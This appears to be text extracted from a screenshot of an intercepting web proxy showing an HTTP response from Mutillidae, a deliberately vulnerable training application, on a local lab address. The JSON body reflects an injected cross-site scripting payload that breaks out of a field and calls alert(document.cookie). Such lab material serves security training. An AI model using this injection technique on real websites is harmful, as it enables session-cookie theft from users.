 Intercept History Options
Response from http://192.168.56.103:80/mutillidae/ajax/lookup-pen-test-tool.php
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 13 Sep 2015 21:14:46 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/1.0.1h PHP/5.4.31
X-Powered-By: PHP/5.4.31
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 225
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
{"query": {"toolIDRequested": "1"}};alert(document.cookie);//", "penTestTools":
[{"tool_id":"1","tool_name":"WebSecurify","phase_to_use":"Discovery","tool_type":"Scanner","comment":"Can capture screenshots
automatically"}]}}